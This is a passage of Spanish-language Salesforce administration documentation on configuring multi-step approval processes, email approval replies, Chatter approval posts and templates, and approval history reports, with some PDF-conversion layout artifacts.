Cuando su compañía entreviste a varios prospectos para un puesto de trabajo, puede tener varios niveles de aprobación antes de enviar una carta de oferta. Utilice este ejemplo para crear un proceso de aprobación de tres pasos, que requiere la aprobación de múltiples niveles de gestión.

## Preparar su organización

Antes de crear el proceso de aprobación:

- **•** Si aún no dispone de un objeto personalizado para monitorear los prospectos, cree un objeto personalizado y una ficha denominada Prospectos. Agregue los campos adecuados como Salario, Oferta realizada (casilla de verificación) y Fecha de contratación.
- **•** Cree una plantilla de email para notificar a los aprobadores que es necesario revisar una solicitud de aprobación. Asegúrese de incluir uno de los campos de combinación de proceso de aprobación para que los usuarios vayan directamente a la página de aprobación.

## Crear el proceso de aprobación

[Cree un proceso de aprobación](#page-4419-0) en el objeto personalizado Prospecto utilizando las siguientes especificaciones:

- **•** No ingrese un criterio de filtro porque desea que se aprueben todas las ofertas enviadas.
- **•** Seleccione el campo Gestor como el siguiente aprobador automatizado.
- **•** Seleccione la plantilla de email que ha creado para este proceso de aprobación.
- **•** Seleccione el propietario del registro o cualquier otro usuario que desee para enviar las cartas de oferta.
- **•** [Cree tres pasos de aprobación:](#page-4423-0)
	- **1.** Cree un paso denominado *Paso 1: Aprobación de gestor*:
		- **–** No es necesario especificar ningún filtro si desea que todos los registros avancen hasta este paso.
		- **–** En la opción Asignar automáticamente a aprobadores, seleccione el gestor del usuario que envía la solicitud.
		- **–** Si es necesario, seleccione El delegado del aprobador también puede aprobar esta solicitud si desea permitir que el usuario pueda aprobar solicitudes en el campo Aprobador delegado.
	- **2.** Cree un segundo paso denominado *Paso 2: Aprobación de vicepresidente*:
		- **–** No es necesario especificar ningún filtro si desea que todos los registros avancen hasta este paso.
		- **–** Seleccione Permitir al usuario seleccionar al aprobador para permitir que el gestor seleccione el vicepresidente que debe aprobar la solicitud.
		- **–** Si es necesario, seleccione El delegado del aprobador también puede aprobar esta solicitud si desea permitir que el usuario pueda aprobar solicitudes en el campo Aprobador delegado.
		- **–** Seleccione Realizar SÓLO las acciones de rechazo para este paso... para que la solicitud se devuelva al gestor para su modificación si el vicepresidente rechaza la solicitud.
	- **3.** Cree un tercer paso denominado *Paso 3: Aprobación de director financiero*:
		- **–** No es necesario especificar ningún filtro si desea que todos los registros avancen hasta este paso.
		- **–** Seleccione Asignar automáticamente a aprobadores y seleccione el nombre del director financiero.
		- **–** Si es necesario, seleccione El delegado del aprobador también puede aprobar esta solicitud si desea permitir que el usuario pueda aprobar solicitudes en el campo Aprobador delegado.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**–** Seleccione Realizar todas las acciones de rechazo de este paso Y todas las acciones de rechazo finales. (Rechazo final) para que las cartas de oferta que ha rechazado el director financiero se rechacen por completo.

## Sugerencia:

- **•** Considere crear las siguientes [acciones de aprobación final](#page-4431-0):
	- **–** Enviar una notificación de aprobación al usuario que ha enviado la carta de oferta.
	- **–** Definir un campo de actualización para seleccionar la casilla de verificación Oferta realizada.
- **•** Considere crear las siguientes [acciones de rechazo final:](#page-4432-0)
	- **–** Enviar una notificación al gestor informando que la oferta no se va a realizar.

## Para terminar

Después de crear el proceso de aprobación, añada la lista relacionada Historial de aprobaciones al formato de página del objeto Prospectos.

Sugerencia: Considere agregar la lista relacionada Elementos que deben aprobarse a sus formatos de página de inicio personalizados. De esta forma, los usuarios pueden ver inmediatamente las solicitudes de aprobación que necesiten aprobar o rechazar. Para obtener instrucciones sobre cómo agregar este componente a sus formatos de página de inicio personalizados, consulte [Diseñar formatos de página de Inicio](#page-3993-0) en la página 3988.

<span id="page-4443-0"></span>Si está disponible, utilice Sandbox para probar el proceso de aprobación, luego actívelo.

# Activar respuesta de aprobación por email

La función de respuesta de aprobación por email permite a los usuarios aprobar o rechazar solicitudes de aprobación por email al responder al email. Los aprobadores deben tener el permiso del sistema "API activada" para aprobar o rechazar solicitudes de aprobación a través del email.

# Nota:

- **•** Antes de activar la respuesta de aprobación por email, tenga en cuenta que no puede utilizar esta función con procesos de aprobación en los que el aprobador asignado sea una cola o en un proceso de aprobación de varios pasos en el que el siguiente aprobador se seleccione manualmente después del primer paso. Además, los usuarios que utilizan Microsoft<sup>®</sup> Word<sup>®</sup> como su editor de email deben agregar los comentarios al final de la primera línea del mensaje de email de respuesta en lugar de en la segunda.
- **•** Al activar la función respuesta de aprobación por email, permite que Salesforce procese las respuestas de aprobación por email, actualice solicitudes de aprobación para todos los usuarios activos en su organización y que actualice el objeto de aprobación en nombre de los usuarios de su organización.
- **1.** Desde Configuración, ingrese *Configuración de automatización de procesos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de automatización de procesos**.
- **2.** Seleccione Activar respuesta de aprobación por email.
- **3.** Haga clic en **Guardar**.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para modificar la configuración de flujo de trabajo y aprobación:

**•** "Personalizar aplicación"

Cuando activa la respuesta de aprobación por email, Salesforce utiliza la siguiente plantilla de email predeterminada para los procesos de aprobación a menos que especifique una plantilla de email personalizada:

[name of requesting user] has requested your approval for the following item. To approve or reject this item, reply to this email with the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO in the first line of the email message, or click this link: [link to approval page] If replying via email you can also add comments on the

second line. The comments will be stored with the approval request in Salesforce CRM.

Note: For salesforce.com to process your response the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO must be in the very first line of the reply email. Also, any comment must be in the second line.

Si su organización ha activado Aprobaciones en Chatter y el aprobador ha elegido recibir notificaciones de aprobación como publicaciones de Chatter, la plantilla de email predeterminada se agrega con:

You can also approve, reject and comment on this request from your Chatter feed: [link to approval post in Chatter]

Si selecciona una plantilla de email personalizada al configurar una respuesta de aprobación, asegúrese de que contiene la información anterior para que los usuarios sepan cómo responder correctamente a la solicitud de aprobación por email.

# <span id="page-4444-0"></span>Aprobaciones en Chatter

## Información general sobre aprobaciones en Chatter

Puesto que se basa en Chatter y en las aprobaciones, configurar su organización para las aprobaciones en Chatter implica más que sólo activar la función.

Para asegurarse de que todo funciona correctamente y de que sus usuarios verán sus solicitudes de aprobación como publicaciones de Chatter, siga estos pasos cuando esté listo para activar las aprobaciones en Chatter en su organización:

- **1.** Cree un proceso de aprobación.
- **2.** Asegúrese de que el seguimiento de noticias de Chatter está activado para el objeto con el que está asociado su proceso de aprobación.
- **3.** [Cree una plantilla de publicación de aprobación](#page-4447-0) para el objeto en el que se basa el proceso de aprobación.

Si desea que esta plantilla sea predeterminada para todos los procesos de aprobación de este objeto, seleccione la casilla de verificación Predeterminado al configurar la plantilla.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para activar las aprobaciones en Chatter:

**•** "Personalizar aplicación"

- **4.** Repita los pasos del 1 al 3 para todos los procesos de aprobación según sea necesario.
- **5.** [Active las aprobaciones en Chatter.](#page-4445-1)

Hacer esto garantiza que todos los procesos de aprobación en su organización estén configurados correctamente para sacarle el máximo provecho. Tras realizar la activación, todos los procesos de aprobación activos existentes comenzarán a generar publicaciones de Chatter.

#### CONSULTE TAMBIÉN

[¿Dónde aparecen las publicaciones de solicitud de aprobación?](#page-4447-1) [Consideraciones sobre las aprobaciones en Chatter](#page-4445-0)

# <span id="page-4445-1"></span>Activar aprobaciones en Chatter.

Si su organización tiene tanto las aprobaciones como Chatter activados, los administradores pueden activar las aprobaciones en Chatter, lo que permite a los usuarios recibir solicitudes de aprobación como publicaciones en las noticias en tiempo real de Chatter.

- **1.** Desde Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter** .
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Permitir aprobaciones.
- **4.** Guarde sus cambios.

Los usuarios pueden actualizar su propia configuración de Chatter para decidir recibir solicitudes de aprobación como publicaciones en sus noticias en tiempo real de Chatter. Los usuarios que dejen de recibir publicaciones de solicitud de aprobación no las verán en sus noticias en tiempo real, pero podrán verlas en las del registro. Cualquiera que tenga acceso al registro de aprobación puede ver las publicaciones de activación en las noticias en tiempo real del registro. Los usuarios que elijan recibir solicitudes de aprobación mediante Chatter recibirán una notificación por email y una publicación en sus noticias en tiempo real de Chatter.

#### CONSULTE TAMBIÉN

<span id="page-4445-0"></span>[¿Dónde aparecen las publicaciones de solicitud de aprobación?](#page-4447-1) [Consideraciones sobre las aprobaciones en Chatter](#page-4445-0) [Información general sobre aprobaciones en Chatter](#page-4444-0)

# Consideraciones sobre las aprobaciones en Chatter

Tenga estos aspectos en cuenta al trabajar con las aprobaciones en Chatter:

- **•** Una vez activadas las aprobaciones en Chatter en su organización, se activan para todos los usuarios. Los usuarios pueden luego actualizar su propia configuración de Chatter para decidir recibir solicitudes de aprobación como publicaciones en sus noticias en tiempo real de Chatter.
- **•** Los usuarios que elijan recibir solicitudes de aprobación mediante Chatter recibirán una notificación por email y una publicación en sus noticias en tiempo real de Chatter.
- **•** Para realizar un seguimiento del progreso de la aprobación enviada, recomendamos seguir el registro de aprobación en Chatter.
- **•** Los distintos usuarios ven distintas configuraciones de la publicación de solicitud de aprobación:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para activar aprobaciones en Chatter:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **–** Sólo los aprobadores ven los botones de acción de aprobación en sus publicaciones, y luego sólo en las noticias en tiempo real de su perfil.
- **–** Sólo los aprobadores ven los nombres de los aprobadores en el encabezado.
- **•** Si un paso requiere una aprobación unánime de varios aprobadores, la publicación de la solicitud de aprobación de ese paso no muestra todos los aprobadores seleccionados en su encabezado. Los aprobadores sólo ven su nombre en el encabezado de la publicación.
- **•** Si se recupera una solicitud de aprobación, se genera una nueva publicación. Aparecerá en las noticias en tiempo real del remitente, de todos los aprobadores y de los seguidores del objeto, así como en las noticias en tiempo real del registro.
- **•** Si su aprobación se opone al objeto de detalles en una relación principal-detalle, el campo Propietario no está disponible para formatos de página de aprobación o plantillas de publicación de aprobación.
- **•** Si cambia el aprobador, el nombre del paso o el tipo de ruta en un proceso de aprobación mientras está en curso, no se actualizarán las publicaciones de aprobación existentes.
- **•** Si es un aprobador asignado y elige dejar de recibir solicitudes de aprobación como publicaciones mientras una aprobación está en curso, y no está siguiendo el registro de la aprobación, no verá ninguna publicación de notificación nueva después de esta elección. No obstante, si está siguiendo el registro de la aprobación, tras dejar de recibir las solicitudes verá las publicaciones de la aprobación desde el registro con contenido que no es de los aprobadores. Cualquier publicación de notificación de aprobación que haya recibido antes de dejar de recibir se actualizará para mostrar el contenido no correspondiente a los aprobadores y los botones para aprobar/rechazar desaparecerán de las publicaciones existentes en las noticias en tiempo real.
- **•** Las aprobaciones en Chatter funcionan normalmente para los aprobadores en Productos, con una excepción: Si el producto no está activo y el aprobador tampoco tiene acceso de edición a Productos, las publicaciones de notificación de aprobación para dicho producto no se mostrarán en las noticias en tiempo real del aprobador. El aprobador sólo puede ver publicaciones de aprobación en las noticias en tiempo real del registro del producto.

## Limitaciones

- **•** Las aprobaciones en Chatter no admiten colas o aprobadores delegados.
- **•** No puede recuperar ni reasignar una solicitud de aprobación desde una publicación. Ambas acciones deben realizarse desde el registro de la aprobación.
- **•** Las publicaciones de aprobación no se pueden eliminar en la interfaz de usuario de Salesforce; sólo puede eliminarlas a través de la API.
- **•** Las solicitudes de aprobación de usuarios de Sites o portales no se admiten.

#### CONSULTE TAMBIÉN

[¿Dónde aparecen las publicaciones de solicitud de aprobación?](#page-4447-1) [Información general sobre aprobaciones en Chatter](#page-4444-0)

# <span id="page-4447-1"></span>¿Dónde aparecen las publicaciones de solicitud de aprobación?

Cuando su organización tiene las aprobaciones en Chatter activadas, las publicaciones para cada solicitud de aprobación aparecen en múltiples noticias en tiempo real de Chatter.

Nota: Sólo los usuarios con acceso al registro de aprobación pueden ver la publicación de solicitud de aprobación. Los comentarios en las publicaciones de la aprobación no persisten en el registro de la aprobación.

Las publicaciones de solicitud de aprobación aparecen:

- **•** En las noticias en tiempo real de Chatter del aprobador asignado.
- **•** En el perfil del remitente
- **•** En las noticias en tiempo real de Chatter del remitente (solo si el remitente sigue el registro de solicitud de aprobación)
- **•** En las noticias en tiempo real del registro de la solicitud aprobación
- **•** En las noticias en tiempo real de Chatter de cualquiera que siga el registro de solicitud de aprobación
- **•** En el filtro específico del objeto en las noticias en tiempo real de Chatter de cualquiera que siga el registro de aprobación.
- **•** En el filtro de la compañía de cualquier usuario con acceso al registro de aprobación.

Los usuarios que dejen de recibir publicaciones de solicitud de aprobación no las verán en sus noticias en tiempo real, pero podrán verlas en las del registro. Cualquiera que tenga acceso al registro de aprobación puede ver las publicaciones de activación en las noticias en tiempo real del registro.

Sugerencia: Para realizar un seguimiento del progreso de la aprobación enviada, recomendamos seguir el registro de aprobación en Chatter.

#### <span id="page-4447-0"></span>CONSULTE TAMBIÉN

[Activar aprobaciones en Chatter.](#page-4445-1) [Consideraciones sobre las aprobaciones en Chatter](#page-4445-0)

# Configurar plantillas de publicaciones de Chatter para solicitudes de aprobación

Personalice qué información incluir en la publicación de la solicitud de aprobación cuando aparece en noticias en tiempo real de Chatter.

- Nota: Sólo puede crear una plantilla de publicación de aprobación de un objeto que esté activado para aprobaciones y que sea compatible con el seguimiento de noticias en tiempo real de Chatter. No puede asociar una plantilla de publicación a un proceso de aprobación a menos que el seguimiento de noticias en tiempo real del objeto esté activado.
- **1.** En Configuración, ingrese *Plantillas de publicación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de publicación**.
- **2.** Haga clic en **Plantilla nueva**.
- **3.** Seleccione el objeto de su plantilla.
- **4.** Haga clic en **Siguiente**.
- **5.** Asigne un nombre y una descripción a la plantilla.
- **6.** Active la casilla de verificación para hacer esta plantilla predeterminada para el objeto asociado.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear y ver plantillas de publicación de solicitud de aprobación:

**•** "Personalizar aplicación"

- **7.** Seleccione hasta cuatro campos para mostrar en la publicación de solicitud de aprobación y haga clic en **Agregar**.
- **8.** Ordene los campos.
- **9.** Guarde sus cambios.

## CONSULTE TAMBIÉN

[Consideraciones para plantillas de publicación de Chatter para solicitudes de aprobación](#page-4448-0)

# <span id="page-4448-0"></span>Consideraciones para plantillas de publicación de Chatter para solicitudes de aprobación

Si su organización tiene tanto las aprobaciones como Chatter activados, los administradores pueden activar las aprobaciones en Chatter, lo que permite a los usuarios recibir solicitudes de aprobación como publicaciones en las noticias en tiempo real de Chatter. Con las plantillas de publicación de aprobación para Chatter, puede personalizar la información incluida en la publicación de solicitud de aprobación cuando aparezca en las noticias en tiempo real de Chatter. Hay algunas cosas que debe tener en cuenta cuando trabaja con plantillas de publicación.

Disponible en: Salesforce Classic y Lightning

EDICIONES

Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- Nota: Sólo los usuarios con acceso al registro de aprobación pueden ver la publicación de solicitud de aprobación. Los comentarios en las publicaciones de la aprobación no persisten en el registro de la aprobación.
- **•** Puede definir una plantilla de publicación como plantilla predeterminada para un objeto; para ello, haga clic en **Editar** desde la página de detalles de la plantilla.
- **•** Sólo puede crear una plantilla de publicación de aprobación de un objeto que esté activado para aprobaciones y que sea compatible con el seguimiento de noticias en tiempo real de Chatter. No puede asociar una plantilla de publicación a un proceso de aprobación a menos que el seguimiento de noticias en tiempo real del objeto esté activado.
- **•** La eliminación de un campo personalizado lo elimina de cualquier plantilla de publicación de aprobación que le haga referencia. Las publicaciones existentes no se ven afectadas. Si cancela la eliminación de un campo personalizado en este caso, se restaura a la lista de campos disponibles, pero no se restaura a ninguna plantilla de publicación de aprobación que lo haya contenido anteriormente.
- **•** La eliminación (o cancelación de la eliminación) de un objeto personalizado también elimina (o cancela la eliminación) sus plantillas de publicación de aprobación asociadas y cualquiera de sus publicaciones de solicitud de aprobación que ya existen en noticias en tiempo real de Chatter.
- **•** Si cambia el nombre de un objeto personalizado, las plantillas de publicación de aprobación asociadas a él se actualizarán también.
- **•** No puede eliminar una plantilla de publicación de aprobación si está en uso por un proceso de aprobación.

#### CONSULTE TAMBIÉN

[Configurar plantillas de publicaciones de Chatter para solicitudes de aprobación](#page-4447-0) [Gestión de campos personalizados eliminados](#page-4122-0)

# <span id="page-4449-1"></span>Reportes del historial de aprobaciones

Si crea un tipo de reporte personalizado para las instancias del proceso de aprobación, los usuarios pueden ver los datos históricos de los procesos de aprobación completados y en curso, y los pasos individuales.

#### [Campos disponibles para los reportes del historial de aprobaciones](#page-4449-0)

Si crea un tipo de reporte personalizado con Instancia del proceso como el objeto principal y Nodo de instancia del proceso como el objeto relacionado, puede crear reportes del historial de aprobaciones con varias combinaciones de campos que permiten ver un historial detallado de los procesos de aprobación ejecutados y en curso, y los pasos individuales.

#### [Ejemplos de reportes del historial de aprobaciones](#page-4451-0)

Consulte los reportes de ejemplo para conocer el proceso de obtención de datos del historial de aprobaciones.

#### [Consideraciones sobre los reportes del historial de aprobaciones](#page-4455-0)

Debe conocer las limitaciones y los comportamientos especiales durante la creación o visualización de reportes del historial de aprobaciones, los cuales ofrecen un historial detallado de los procesos y pasos de aprobación.

#### <span id="page-4449-0"></span>CONSULTE TAMBIÉN

[Creación de un tipo de reporte personalizado para el historial de aprobaciones](#page-3674-0)

# Campos disponibles para los reportes del historial de aprobaciones

Si crea un tipo de reporte personalizado con Instancia del proceso como el objeto principal y Nodo de instancia del proceso como el objeto relacionado, puede crear reportes del historial de aprobaciones con varias combinaciones de campos que permiten ver un historial detallado de los procesos de aprobación ejecutados y en curso, y los pasos individuales.

## Instancia del proceso

Una instancia del proceso representa una instancia de un proceso de aprobación. Se crea una instancia del proceso cada vez que se envía un registro para su aprobación.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización en aprobaciones anticomes aprobaciones aprobaciones instantánea



## Nodo de instancia del proceso

Un nodo de instancia del proceso representa una instancia de un paso de aprobación. Se crea un nodo de instancia del proceso cada vez que un registro incluye un paso en un proceso de aprobación. No se crea ningún nodo de instancia del proceso si el registro no cumple los criterios del paso o si la instancia del proceso de aprobación se completa sin incluir el paso.





#### CONSULTE TAMBIÉN

- [Reportes del historial de aprobaciones](#page-4449-1)
- [Consideraciones sobre los reportes del historial de aprobaciones](#page-4455-0)
- <span id="page-4451-0"></span>[Ejemplos de reportes del historial de aprobaciones](#page-4451-0)

# Ejemplos de reportes del historial de aprobaciones

Consulte los reportes de ejemplo para conocer el proceso de obtención de datos del historial de aprobaciones.

## Ejemplo de reporte: Aprobaciones de oportunidades enviadas en un intervalo de fechas

En este reporte de ejemplo se muestran las instancias del proceso de aprobación enviadas en un intervalo de fechas específico (1) para el objeto de oportunidad (2). Los resultados se ordenan por el estado (3) e incluyen el último actor (4), la fecha de envío (5), la fecha de finalización (6), el nombre del registro (7), el identificador de instancia del proceso de aprobación (8) y el nombre del proceso de aprobación (9).

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



## Ejemplo de reporte: Aprobaciones (tiempo transcurrido)

En este reporte de ejemplo se muestran todas las instancias del proceso de aprobación (1) y se agrupan los resultados por el nombre del proceso de aprobación (2). Los resultados incluyen el nombre del registro (3), el identificador de instancia del proceso de aprobación (4), el estado (5), la fecha de envío (6), los minutos transcurridos (7) y la fecha de finalización (8).

